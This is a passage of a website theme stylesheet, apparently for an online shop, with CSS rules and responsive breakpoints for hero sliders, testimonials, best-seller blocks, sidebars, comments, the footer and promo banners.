.hero-area.hero-slider-4 .home-content {
  padding-left: 20px;
  padding-right: 40px;
  height: 300px; }
  @media (min-width: 576px) {
    .hero-area.hero-slider-4 .home-content {
      height: 420px; } }
  @media (min-width: 768px) {
    .hero-area.hero-slider-4 .home-content {
      padding-left: 30px;
      padding-right: 30px;
      height: 420px; } }
  @media (min-width: 992px) {
    .hero-area.hero-slider-4 .home-content {
      padding-left: 30px;
      padding-right: 30px;
      min-height: 100%; } }
  .hero-area.hero-slider-4 .home-content .title-small {
    line-height: 1;
    color: #e61374;
    font-weight: 600;
    margin-bottom: 5px;
    font-size: 20px; }
    @media (min-width: 768px) {
      .hero-area.hero-slider-4 .home-content .title-small {
        font-size: 28px; } }
  .hero-area.hero-slider-4 .home-content h1 {
    color: #333;
    font-weight: 900;
    margin-bottom: 12px;
    text-transform: uppercase;
    font-style: normal;
    font-size: 33px; }
    @media (min-width: 576px) {
      .hero-area.hero-slider-4 .home-content h1 {
        font-size: 44px; } }
    @media (min-width: 992px) {
      .hero-area.hero-slider-4 .home-content h1 {
        font-size: 50px; } }
    @media (min-width: 1200px) {
      .hero-area.hero-slider-4 .home-content h1 {
        font-size: 55px; } }
    @media (min-width: 1600px) {
      .hero-area.hero-slider-4 .home-content h1 {
        letter-spacing: -3px;
        font-size: 60px; } }
    .hero-area.hero-slider-4 .home-content h1.v2 {
      font-family: 'PT Serif', serif;
      letter-spacing: 0;
      color: #fff;
      font-weight: 500;
      font-style: italic;
      text-transform: capitalize;
      font-size: 33px; }
      @media (min-width: 576px) {
        .hero-area.hero-slider-4 .home-content h1.v2 {
          font-size: 44px; } }
      @media (min-width: 992px) {
        .hero-area.hero-slider-4 .home-content h1.v2 {
          font-size: 50px; } }
      @media (min-width: 1200px) {
        .hero-area.hero-slider-4 .home-content h1.v2 {
          font-size: 55px; } }
      @media (min-width: 1600px) {
        .hero-area.hero-slider-4 .home-content h1.v2 {
          letter-spacing: -3px;
          font-size: 60px; } }
  .hero-area.hero-slider-4 .home-content h2 {
    font-weight: 500;
    color: #fff;
    font-style: italic;
    text-transform: capitalize;
    font-family: 'PT Serif', serif;
    font-size: 18px;
    line-height: 20px; }
    @media (min-width: 768px) {
      .hero-area.hero-slider-4 .home-content h2 {
        font-size: 20px;
        line-height: 28px; } }
    @media (min-width: 992px) {
      .hero-area.hero-slider-4 .home-content h2 {
        font-size: 40px;
        line-height: 40px; } }
  .hero-area.hero-slider-4 .home-content p {
    font-size: 18px;
    line-height: 24px;
    font-style: italic;
    color: #fff; }
    @media (min-width: 576px) {
      .hero-area.hero-slider-4 .home-content p {
        color: #333; } }
  .hero-area.hero-slider-4 .home-content .btn {
    margin-top: 20px; }
    @media (min-width: 768px) {
      .hero-area.hero-slider-4 .home-content .btn {
        margin-top: 45px; } }

.hero-products-group-slider > .slick-list {
  margin: -10px; }

.hero-products-group-slider .product-card {
  border: 2px solid #eeeeee;
  border-radius: 3px;
  padding: 20px 10px;
  margin-top: 10px;
  margin-bottom: 10px;
  margin-left: 10px;
  margin-right: 10px; }
  .hero-products-group-slider .product-card .card-image {
    width: 135px; }

[class*="hero-slider-"] .single-slide {
  border-radius: 3px; }

/*>>>>>>>> Welcome <<<<<<<<<*/
.welcome-content {
  text-align: center; }
  .welcome-content .title-xs {
    font-size: 14px;
    color: #929292;
    font-weight: 400; }
  .welcome-content .title-sep {
    margin-top: 30px; }
    @media (min-width: 576px) {
      .welcome-content .title-sep {
        margin-top: 40px; } }
  .welcome-content .welcome-description {
    margin-top: 40px;
    font-size: 14px;
    color: #707070; }
    @media (min-width: 768px) {
      .welcome-content .welcome-description {
        margin-top: 50px; } }
    @media (min-width: 992px) {
      .welcome-content .welcome-description {
        margin-top: 60px; } }
    .welcome-content .welcome-description p {
      letter-spacing: .025em;
      line-height: 30px; }
  .welcome-content .author-block {
    width: 100%;
    clear: both;
    display: inline-block;
    font-size: 14px;
    margin-top: 20px; }
    @media (min-width: 768px) {
      .welcome-content .author-block {
        margin-top: 30px; } }
    @media (min-width: 992px) {
      .welcome-content .author-block {
        margin-top: 45px; } }

/*>>>>>>>> Testimonial <<<<<<<<<*/
.testimonial-card {
  padding-left: 70px;
  position: relative; }
  .testimonial-card .testimonial-body {
    height: 100%;
    padding-top: 50px;
    padding-bottom: 40px;
    padding-left: 40px;
    padding-right: 15px;
    border: 2px solid #e5e5e5; }
    .testimonial-card .testimonial-body article {
      position: relative;
      padding-top: 30px; }
      .testimonial-card .testimonial-body article:before {
        position: absolute;
        top: 0;
        content: "";
        width: 21px;
        height: 15px;
        background: url("../images/icon/quotation.png") center no-repeat; }
      .testimonial-card .testimonial-body article p {
        font-weight: 400;
        line-height: 24px;
        text-transform: none;
        display: block;
        color: #333;
        font-size: 16px; }
    .testimonial-card .testimonial-body .client-name {
      font-size: 15px;
      text-transform: capitalize;
      color: #333;
      margin: 20px 0 0 0;
      font-weight: 700; }

.testimonial-image {
  position: absolute;
  top: 0;
  margin-top: 30px;
  left: 0; }

.testimonial-slider .slick-dots {
  margin-top: 40px; }

.testimonial-slider > .slick-list {
  margin-left: -10px;
  margin-right: -10px; }

.testimonial-slider .single-slide {
  margin: 0 10px; }

.testimonial-slider.slider-one-column .testimonial-card {
  padding-left: 0px;
  padding-top: 60px; }
  .testimonial-slider.slider-one-column .testimonial-card .testimonial-image {
    top: 0%;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    margin-top: 0; }
  .testimonial-slider.slider-one-column .testimonial-card .testimonial-body {
    padding-left: 25px;
    padding-right: 25px; }

/*>>>>>>>> Best Seller Block <<<<<<<<<*/
.best-seller-block {
  background: #fff;
  border-radius: 3px;
  padding: 30px 0 15px; }
  @media (min-width: 768px) {
    .best-seller-block {
      padding: 15px 0; } }
  @media (min-width: 768px) {
    .best-seller-block {
      padding: 30px; } }
  .best-seller-block .author-image {
    text-align: center;
    padding: 0 24px; }
    @media (min-width: 576px) {
      .best-seller-block .author-image {
        padding: 0 22px; } }
    @media (min-width: 768px) {
      .best-seller-block .author-image {
        padding: 0; } }
    .best-seller-block .author-image img {
      width: 100%; }
  .best-seller-block .product-slider {
    margin-top: 30px; }
    @media (min-width: 768px) {
      .best-seller-block .product-slider {
        margin-top: 0; } }
    .best-seller-block .product-slider .slick-dots {
      margin-top: 30px; }
    .best-seller-block .product-slider .product-card--body:before {
      background: transparent; }
      @media (min-width: 576px) {
        .best-seller-block .product-slider .product-card--body:before {
          background: #e5e5e5; } }
      @media (min-width: 768px) {
        .best-seller-block .product-slider .product-card--body:before {
          background: transparent !important; } }
      @media (min-width: 1200px) {
        .best-seller-block .product-slider .product-card--body:before {
          background: #e5e5e5 !important; } }

.best-seller-slider > .slick-list {
  margin: 0 !important; }
  @media (min-width: 992px) {
    .best-seller-slider > .slick-list {
      margin: -40px -1px 0 -1px; } }

.best-seller-slider .product-card.card-style-list .product-card--body::before {
  background: transparent; }
  @media (min-width: 576px) {
    .best-seller-slider .product-card.card-style-list .product-card--body::before {
      background: #e5e5e5;
      right: -3px; } }

.best-seller-slider .slick-dots {
  margin-top: 30px; }
  @media (min-width: 768px) {
    .best-seller-slider .slick-dots {
      margin-top: 50px; } }

/*>>>>>>>> Home Features <<<<<<<<<*/
.feature-box {
  border: 2px solid #e5e5e5;
  padding: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start; }
  .feature-box .icon {
    margin-right: 10px;
    color: #62ab00;
    font-size: 34px;
    line-height: 40px; }
  .feature-box .text h5 {
    font-size: 16px;
    font-weight: 400;
    color: #282828;
    text-transform: capitalize;
    margin: 0;
    margin-bottom: 0; }
  .feature-box .text P:last-child {
    margin-bottom: 0; }

/*>>>>>>>> Footer <<<<<<<<<*/
.footer-title {
  margin-bottom: 30px; }
  .footer-title h3 {
    font-size: 16px;
    line-height: 24px;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 1;
    color: #333; }

.newsletter-form .btn {
  margin-top: 9px; }

.footer-contact p {
  position: relative;
  margin-bottom: 14px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .footer-contact p:last-child {
    margin-bottom: 0; }

.footer-contact .label {
  color: #333;
  font-size: 15px;
  font-weight: 700;
  margin-right: 10px; }

.footer-list {
  margin-top: 25px; }

.normal-list li {
  padding: 5px 0; }
  .normal-list li a {
    -webkit-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease; }
  .normal-list li:hover a {
    color: #62ab00; }

.normal-list--inline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }
  @media (min-width: 768px) {
    .normal-list--inline {
      -webkit-box-pack: end;
      -ms-flex-pack: end;
      justify-content: flex-end; } }
  .normal-list--inline li {
    margin: 0 6px; }
    @media (min-width: 480px) {
      .normal-list--inline li {
        margin: 0 15px; } }
    .normal-list--inline li:last-child {
      margin-right: 0; }
    .normal-list--inline li:first-child {
      margin-left: 0; }
    .normal-list--inline li:hover a {
      color: #62ab00; }

.social-block .title {
  font-size: 16px;
  line-height: 1;
  text-transform: uppercase;
  font-weight: 600;
  margin: 0;
  color: #333;
  display: block;
  padding-bottom: 8px; }

.social-list .single-social {
  position: relative;
  display: inline-block;
  color: #fff;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  z-index: 1;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  margin-right: 7px;
  margin-top: 10px; }

  .social-list .single-social.facebook {
    background: #2b5893; }
  .social-list .single-social.instagram {
    background: mediumvioletred; }
  .social-list .single-social.twitter {
    background: #1ea8d4; }
  .social-list .single-social.google {
    background: #f96c4b; }
  .social-list .single-social.youtube {
    background: #de0f0f; }
  .social-list .single-social:hover {
    background-color: #000; }
    .social-list .single-social:hover a {
      color: #fff !important; }

.footer-bottom {
  padding: 55px 0;
  text-align: center;
  background: #333; }
  .footer-bottom .copyright-heading {
    color: #fff;
    margin-bottom: 40px; }
  .footer-bottom .copyright-text {
    background: none;
    text-transform: capitalize;
    font-weight: 400;
    margin-top: 30px;
    line-height: 24px;
    color: #fff;
    margin-bottom: 0; }
    .footer-bottom .copyright-text a {
      color: #62ab00; }

/*>>>>>>>> Layout <<<<<<<<<*/
.layout-box {
  background: #f4f4f4; }
  .layout-box-container {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    padding-right: 15px;
    padding-left: 15px; }
    @media (min-width: 576px) {
      .layout-box-container {
        padding-right: 30px;
        padding-left: 30px; } }
    @media (min-width: 992px) {
      .layout-box-container {
        padding-right: 50px;
        padding-left: 50px; } }
    @media (min-width: 1366px) {
      .layout-box-container {
        position: relative;
        max-width: 1270px;
        width: 100%; } }
  .layout-box-container-overflow {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    padding-right: 10px;
    padding-left: 10px;
    overflow: hidden; }
    @media (min-width: 480px) {
      .layout-box-container-overflow {
        padding-right: 15px;
        padding-left: 15px; } }
    @media (min-width: 576px) {
      .layout-box-container-overflow {
        padding-right: 30px;
        padding-left: 30px; } }
    @media (min-width: 992px) {
      .layout-box-container-overflow {
        padding-right: 50px;
        padding-left: 50px; } }
    @media (min-width: 1366px) {
      .layout-box-container-overflow {
        position: relative;
        max-width: 1270px;
        width: 100%; } }

/*>>>>>>>> Bredcrumb <<<<<<<<<*/
.breadcrumb-contents .breadcrumb {
  background: transparent;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  padding: 20px 0; }
  .breadcrumb-contents .breadcrumb .breadcrumb-item {
    font-size: 14px;
    color: #333; }
    .breadcrumb-contents .breadcrumb .breadcrumb-item + .breadcrumb-item:before {
      color: #333;
      content: "\f3d3";
      font-family: "Ionicons";
      font-size: 12px; }
    .breadcrumb-contents .breadcrumb .breadcrumb-item a:hover {
      color: #62ab00; }
    .breadcrumb-contents .breadcrumb .breadcrumb-item.active a {
      color: #62ab00; }

/*>>>>>>>> Sidebar <<<<<<<<<*/
.inner-page-sidebar .single-block {
  margin-bottom: 40px; }
  .inner-page-sidebar .single-block:last-child {
    margin-bottom: 0; }

.sidebar-title {
  font-size: 15px;
  text-transform: capitalize;
  margin: 0 0 6px 0;
  text-align: left;
  font-weight: 700;
  display: block;
  line-height: 52px;
  background: #62ab00;
  text-align: center;
  color: #fff;
  border-radius: 3px; }

.sidebar-menu--shop {
  margin: 0;
  padding-left: 20px;
  padding-right: 20px; }
  @media (min-width: 992px) {
    .sidebar-menu--shop {
      padding-left: 15px;
      padding-right: 15px; } }
  @media (min-width: 1200px) {
    .sidebar-menu--shop {
      padding-left: 20px;
      padding-right: 20px; } }
  .sidebar-menu--shop li a {
    text-transform: capitalize;
    line-height: 25px;
    padding: 10px;
    display: block;
    position: relative;
    color: #555555;
    font-size: 14px;
    border-bottom: 1px solid #d9d9d9; }
    .sidebar-menu--shop li a:hover {
      color: #62ab00; }
  .sidebar-menu--shop .inner-cat-items {
    padding-left: 20px; }
  .sidebar-menu--shop.menu-type-2 li a {
    overflow: hidden; }
    .sidebar-menu--shop.menu-type-2 li a span {
      float: right; }

.sidebar-list-1 li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 10px; }
  .sidebar-list-1 li label {
    margin-bottom: 0;
    margin-left: 5px; }
    .sidebar-list-1 li label i {
      font-size: 24px; }
    .sidebar-list-1 li label > a {
      position: relative;
      top: -3px;
      margin-left: 5px;
      color: #707070; }
      .sidebar-list-1 li label > a:hover {
        color: #62ab00; }
  .sidebar-list-1 li:last-child {
    margin-bottom: 0; }

.sidebar-checkbox-list .box-field {
  position: relative;
  cursor: pointer; }
  .sidebar-checkbox-list .box-field .checkmark {
    position: absolute;
    top: -3px;
    left: 1px;
    display: none;
    font-size: 17.6px; }

.sidebar-checkbox-list input:checked ~ label > .box-field > .checkmark {
  display: block; }

.sidebar-checkbox-list label {
  margin-bottom: 0; }

.sidebar-checkbox-list li {
  color: #707070;
  font-size: 14px;
  margin-top: 10px; }
  .sidebar-checkbox-list li a {
    color: inherit; }

.sidebar-checkbox-list .custom-square {
  margin: -3px 3px 0 0;
  width: 15px;
  height: 15px;
  border: 1px #dadada solid;
  display: inline-block;
  position: relative;
  top: 2px; }

.sidebar-color-list .color-box {
  -webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.15);
  width: 15px;
  height: 15px;
  position: relative;
  top: 2px;
  margin-right: 5px; }

.sidebar-color-list li {
  margin-bottom: 10px;
  color: #707070; }
  .sidebar-color-list li a {
    color: inherit; }
    .sidebar-color-list li a:hover {
      color: #62ab00; }

.promo-image.sidebar {
  position: relative; }
  .promo-image.sidebar:before {
    background: rgba(255, 255, 255, 0.2);
    bottom: 0;
    content: "";
    left: 50%;
    position: absolute;
    right: 51%;
    top: 0;
    opacity: 1; }
  .promo-image.sidebar:after {
    background: rgba(255, 255, 255, 0.2);
    bottom: 50%;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 50%;
    opacity: 1; }
  .promo-image.sidebar:hover:before {
    left: 0;
    right: 0;
    opacity: 0;
    -webkit-transition: all 900ms ease-in;
    -moz-transition: all 900ms ease-in;
    -ms-transition: all 900ms ease-in;
    -o-transition: all 900ms ease-in;
    transition: all 900ms ease-in; }
  .promo-image.sidebar:hover:after {
    top: 0;
    bottom: 0;
    opacity: 0;
    -webkit-transition: all 900ms ease-in;
    -moz-transition: all 900ms ease-in;
    -ms-transition: all 900ms ease-in;
    -o-transition: all 900ms ease-in;
    transition: all 900ms ease-in; }

.color-list .color-box {
  width: 15px;
  height: 15px; }

.sb-range-slider {
  height: 7px;
  background: #e8e8e8; }
  .sb-range-slider .ui-slider-handle {
    width: 21px;
    height: 21px;
    top: -7px;
    background: #fff;
    border: 3px solid #62ab00;
    border-radius: 100%; }
    .sb-range-slider .ui-slider-handle:focus {
      outline: none; }
  .sb-range-slider .ui-widget-header {
    background: #62ab00;
    top: 0;
    height: 100%; }

.slider-price {
  margin-top: 25px;
  text-align: center; }
  .slider-price p {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .slider-price p .btn {
      width: 100px; }
  .slider-price input#amount {
    background: transparent;
    border: transparent;
    color: #333;
    text-align: left;
    font-weight: 700;
    word-spacing: 15px; }
    .slider-price input#amount:focus {
      outline: none;
      -webkit-box-shadow: none;
      box-shadow: none; }

/*>>>>>>>> Comment <<<<<<<<<*/
.comment-block-wrapper h3 {
  display: inline-block;
  font-size: 17px;
  margin-bottom: 20px;
  position: relative;
  text-transform: uppercase;
  color: #333; }

.single-comment {
  border: 1px solid #ececec;
  margin: 0 0 20px;
  padding: 30px 30px 45px;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative; }
  @media (min-width: 480px) {
    .single-comment {
      padding: 30px 30px 10px; } }
  .single-comment .comment-avatar {
    margin-right: 25px;
    width: 50px;
    height: 50px; }
  .single-comment .comment-text .author {
    font-size: 14px;
    font-weight: 700;
    color: #333;
    margin-bottom: 5px; }
    .single-comment .comment-text .author a {
      color: inherit; }
      .single-comment .comment-text .author a:hover {
        color: #62ab00; }
  .single-comment .comment-text .time {
    color: #333;
    margin: 0 0 15px;
    font-size: .93em;
    font-style: italic; }
  .single-comment .comment-text p {
    color: #333; }
  .single-comment .reply-btn {
    position: absolute;
    right: 30px;
    font-weight: 700;
    color: #62ab00;
    border: 1px solid #62ab00 !important;
    position: absolute;
    bottom: 10px;
    font-weight: 700;
    color: #62ab00;
    border: 1px solid #62ab00 !important;
    right: 10px;
    min-height: 35px; }
    @media (min-width: 576px) {
      .single-comment .reply-btn {
        top: 20px;
        bottom: auto;
        right: 20px; } }
    .single-comment .reply-btn:hover {
      color: #fff; }
  @media (min-width: 768px) {
    .single-comment:nth-child(odd) {
      margin-left: 15px;
      width: calc(100% - 15px); } }
  .single-comment:last-child {
    margin-bottom: 0; }

.reply-btn {
  font-size: .8em;
  width: 75px;
  height: 28px;
  line-height: 26px; }

/*>>>>>>>> Card <<<<<<<<<*/
.best-seller-block .slider-two-column .card-style-list .product-card--body {
  padding-right: 0px !important; }
  @media (min-width: 480px) {
    .best-seller-block .slider-two-column .card-style-list .product-card--body {
      padding-right: 30px !important; } }
  .best-seller-block .slider-two-column .card-style-list .product-card--body:before {
    right: -5px !important; }

/* -- Home sidebar -- */
.home-left-sidebar .home-sidebar-title {
  background: #62ab00;
  padding: 9px;
  margin-bottom: 36px;
  font-size: 28px;
  color: #fff;
  line-height: 30px;
  text-transform: none;
  font-weight: 400;
  border-radius: 3px;
  text-align: center; }

.home-left-sidebar .single-side {
  margin-bottom: 30px; }
  .home-left-sidebar .single-side:last-child {
    margin-bottom: 0; }

.home-right-block .single-block {
  padding-top: 40px;
  padding-bottom: 40px;
  margin-bottom: 30px; }
  .home-right-block .single-block:last-child {
    margin-bottom: 0; }

/* -- Home 2 Promo Four  -- */
.home2-promo .promo-type-four .promo-text .btn {
  min-height: 40px; }

/* -- Category Gallery -- */
.category-gallery-block {
  overflow: hidden;
  margin-top: -30px; }
  @media (min-width: 768px) {
    .category-gallery-block {
      margin-top: 0px; } }
  .category-gallery-block .single-block {
    display: block;
    width: 100%; }
    @media (min-width: 768px) {
      .category-gallery-block .single-block {
        float: left;
        width: 75.64%; } }
    @media (min-width: 992px) {
      .category-gallery-block .single-block {
        width: 75.64%; } }
    .category-gallery-block .single-block.hr-large {
      float: left; }
      @media (min-width: 768px) {
        .category-gallery-block .single-block.hr-large {
          width: 22.15%;
          padding-right: 7.5px; } }
      @media (min-width: 992px) {
        .category-gallery-block .single-block.hr-large {
          width: 24.36%;
          padding-right: 15px; } }
    .category-gallery-block .single-block img {
      width: 100%;
      margin-top: 30px; }
      @media (min-width: 768px) {
        .category-gallery-block .single-block img {
          margin-top: 0; } }
  @media (min-width: 768px) {
    .category-gallery-block .inner-block-wrapper {
      margin-top: -30px;
      padding-left: 7.5px; } }
  @media (min-width: 992px) {
    .category-gallery-block .inner-block-wrapper {
      padding-left: 15px; } }
  .category-gallery-block .inner-block-wrapper .single-image {
    display: block; }
    @media (min-width: 768px) {
      .category-gallery-block .inner-block-wrapper .single-image {
        float: left;
        margin-top: 10px; } }
    @media (min-width: 992px) {
      .category-gallery-block .inner-block-wrapper .single-image {
        margin-top: 30px; } }
    @media (min-width: 768px) {
      .category-gallery-block .inner-block-wrapper .single-image:nth-child(odd) {
        padding-right: 7.5px; } }
    @media (min-width: 992px) {
      .category-gallery-block .inner-block-wrapper .single-image:nth-child(odd) {
        padding-right: 15px; } }
    @media (min-width: 768px) {
      .category-gallery-block .inner-block-wrapper .single-image:nth-child(2n) {
        padding-left: 7.5px; } }
    @media (min-width: 992px) {
      .category-gallery-block .inner-block-wrapper .single-image:nth-child(2n) {
        padding-left: 15px; } }
  .category-gallery-block .inner-block-wrapper .mid-image {
    width: 100%; }
    @media (min-width: 768px) {
      .category-gallery-block .inner-block-wrapper .mid-image {
        width: 54.749%; } }
    @media (min-width: 992px) {
      .category-gallery-block .inner-block-wrapper .mid-image {
        width: 54.749%; } }
  .category-gallery-block .inner-block-wrapper .small-image {
    width: 100%; }
    @media (min-width: 768px) {
      .category-gallery-block .inner-block-wrapper .small-image {
        width: 45%; } }
    @media (min-width: 992px) {
      .category-gallery-block .inner-block-wrapper .small-image {
        width: 45.2%; } }

.home-left-side .single-block {
  margin-bottom: 80px; }
  @media (min-width: 992px) {
    .home-left-side .single-block:last-child {
      margin-bottom: 0px; } }

.home-left-side .home-sidebar-title {
  position: relative;
  text-transform: uppercase;
  padding: 0;
  vertical-align: top;
  line-height: 30px;
  color: #222222;
  font-weight: 600;
  margin-bottom: 32px;
  font-size: 20px; }
  @media (min-width: 992px) {
    .home-left-side .home-sidebar-title {
      font-size: 16px; } }
  @media (min-width: 1200px) {
    .home-left-side .home-sidebar-title {
      font-size: 20px; } }
  .home-left-side .home-sidebar-title.style-2 {
    background: #62ab00;
    padding: 9px;
    margin-bottom: 36px;
    margin-top: 0;
    border-radius: 3px;
    display: block;
    text-align: center;
    font-size: 28px;
    color: #fff;
    line-height: 30px;
    text-transform: none;
    font-weight: 400; }

.home-right-side .single-block {
  margin-bottom: 60px; }
  @media (min-width: 992px) {
    .home-right-side .single-block {
      margin-bottom: 80px; } }
  .home-right-side .single-block:last-child {
    margin-bottom: 0px; }

/*-- Promo Block --*/
.promo-wrapper img {
  width: 100%; }

.promo-image {
  display: block; }
  .promo-image img {
    width: 100%; }

.promo-overlay {
  position: relative; }
  .promo-overlay:before {
    position: absolute;
    content: "";
    background: #fff;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s; }
  .promo-overlay:hover:before {
    opacity: .2; }

/* Promotion Image */
.promo-overlay {
  position: relative; }
  .promo-overlay:before {
    position: absolute;
    content: "";
    background: #fff;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s; }
  .promo-overlay:hover:before {
    opacity: .2; }

.promo-wrapper {
  position: relative;
  height: 100%;
  overflow: hidden; }
  .promo-wrapper .promo-image {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0; }
  .promo-wrapper .promo-text {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    pointer-events: none;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
    z-index: 1;
    left: 0;
    width: 100%; }
    @media (min-width: 992px) {
      .promo-wrapper .promo-text {
        margin-left: 50px; } }
    .promo-wrapper .promo-text .btn {
      pointer-events: visible; }
  .promo-wrapper.promo-type-one {
    height: 245px; }
    .promo-wrapper.promo-type-one .promo-text {
      text-align: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center; }
      @media (min-width: 480px) {
        .promo-wrapper.promo-type-one .promo-text {
          margin-left: 20px;
          -webkit-box-pack: start;
          -ms-flex-pack: start;
          justify-content: flex-start; } }
      @media (min-width: 992px) {
        .promo-wrapper.promo-type-one .promo-text {
          margin-left: 50px; } }
      .promo-wrapper.promo-type-one .promo-text h2 {
        text-transform: uppercase;
        font-weight: 700;
        color: #282828;
        margin-bottom: 10px;
        font-size: 23px; }
        @media (min-width: 480px) {
          .promo-wrapper.promo-type-one .promo-text h2 {
            font-size: 28px;
            margin-bottom: 10px; } }
        @media (min-width: 768px) {
          .promo-wrapper.promo-type-one .promo-text h2 {
            font-size: 28px;
            margin-bottom: 10px; } }
      .promo-wrapper.promo-type-one .promo-text h3 {
        color: #555555;
        font-style: italic;
        margin: 0;
        font-weight: 600;
        font-size: 16px; }
        @media (min-width: 480px) {
          .promo-wrapper.promo-type-one .promo-text h3 {
            font-size: 18px;
            font-weight: 400; } }
      .promo-wrapper.promo-type-one .promo-text .btn {
        font-size: 15px;
        text-transform: capitalize;
        font-weight: 700;
        min-height: 40px;
        padding: 0 23px;
        margin-top: 24px;
        pointer-events: visible; }
  .promo-wrapper.promo-type-two {
    height: 245px; }
    .promo-wrapper.promo-type-two .promo-text {
      text-align: left;
      margin-left: 25px; }
      .promo-wrapper.promo-type-two .promo-text .price {
        color: #62ab00;
        font-size: 24px;
        font-weight: 600;
        margin-bottom: 12px; }
      .promo-wrapper.promo-type-two .promo-text h2 {
        color: #fffefe;
        font-size: 24px;
        font-weight: 600;
        line-height: 28px;
        text-transform: capitalize;
        margin: 0; }
      .promo-wrapper.promo-type-two .promo-text h3 {
        font-size: 18px;
        color: #555555;
        font-style: italic;
        margin: 0; }
      .promo-wrapper.promo-type-two .promo-text .btn {
        font-size: 15px;
        text-transform: capitalize;
        font-weight: 700;
        min-height: 40px;
        padding: 0 23px;
        margin-top: 24px;
        pointer-events: visible; }
  .promo-wrapper.promo-type-three {
    height: 320px; }
    @media (min-width: 480px) {
      .promo-wrapper.promo-type-three .promo-text {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center; } }
    @media (min-width: 768px) {
      .promo-wrapper.promo-type-three .promo-text {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end; } }
    .promo-wrapper.promo-type-three .promo-text h2 {
      font-family: 'PT Serif', serif;
      margin-top: 0;
      color: #fff;
      font-weight: 400;
      font-style: italic;
      text-transform: capitalize;
      margin-bottom: 8px;
      line-height: 1;
      font-size: 11.5vw; }
      @media (min-width: 480px) {
        .promo-wrapper.promo-type-three .promo-text h2 {
          font-size: 9.5vw;
          margin-bottom: 15px; } }
      @media (min-width: 768px) {
        .promo-wrapper.promo-type-three .promo-text h2 {
          font-size: 7.5vw;
          margin-bottom: 10px; } }
      @media (min-width: 992px) {
        .promo-wrapper.promo-type-three .promo-text h2 {
          font-size: 5.5vw;
          margin-bottom: 8px; } }
      @media (min-width: 1200px) {
        .promo-wrapper.promo-type-three .promo-text h2 {
          font-size: 3.5vw;
          margin-bottom: 8px; } }
    .promo-wrapper.promo-type-three .promo-text h3 {
      font-family: 'PT Serif', serif;
      margin-top: 0;
      color: #fff;
      font-weight: 400;
      font-style: italic;
      line-height: 1;
      font-size: 6.5vw; }
      @media (min-width: 480px) {
        .promo-wrapper.promo-type-three .promo-text h3 {
          font-size: 5.5vw; } }
      @media (min-width: 768px) {
        .promo-wrapper.promo-type-three .promo-text h3 {
          font-size: 2.5vw; } }
      @media (min-width: 992px) {
        .promo-wrapper.promo-type-three .promo-text h3 {
          font-size: 3.5vw; } }
      @media (min-width: 1200px) {
        .promo-wrapper.promo-type-three .promo-text h3 {
          font-size: 2.5vw; } }
    .promo-wrapper.promo-type-three .promo-text .btn {
      font-size: 15px;
      color: #282828;
      font-weight: 700;
      text-transform: capitalize;
      line-height: 52px;
      padding: 0 50px;
      display: inline-block;
      vertical-align: top;
      border-radius: 3px;
      -webkit-border-radius: 3px;
      margin-top: 30px; }
  .promo-wrapper.promo-type-four {
    height: 240px; }
    .promo-wrapper.promo-type-four .promo-text {
      text-align: center;
      margin-left: 0; }
      @media (min-width: 992px) {
        .promo-wrapper.promo-type-four .promo-text {
          margin-left: 25px; } }
      .promo-wrapper.promo-type-four .promo-text h2 {
        text-transform: capitalize;
        font-weight: 700;
        color: #282828;
        margin-top: 0;
        line-height: 1.4;
        font-size: 26px;
        margin-bottom: 10px; }
        @media (min-width: 992px) {
          .promo-wrapper.promo-type-four .promo-text h2 {
            font-size: 34px;
            margin-bottom: 5px; } }
      .promo-wrapper.promo-type-four .promo-text h3 {
        color: #555555;
        font-style: italic;
        margin: 0;
        font-size: 20px; }
        @media (min-width: 992px) {
          .promo-wrapper.promo-type-four .promo-text h3 {
            font-size: 24px; } }
      .promo-wrapper.promo-type-four .promo-text .btn {
        font-size: 15px;
        color: #ec776d;
        text-transform: capitalize;
        font-weight: 700;
        padding: 0 23px;
        vertical-align: top;
        border: 2px solid #f5857a;
        border-radius: 3px;
        -webkit-border-radius: 3px;
        margin-top: 24px;
        pointer-events: visible;
        min-height: 35px; }

/* Home -4 Left Sidebar Product List Slider */
.home-4-left-sidebar.product-list-slider .product-card {
  padding-left: 0;
  padding-bottom: 15px;
  border-bottom: 1px solid transparent; }
  @media (min-width: 992px) {
    .home-4-left-sidebar.product-list-slider .product-card .card-image {
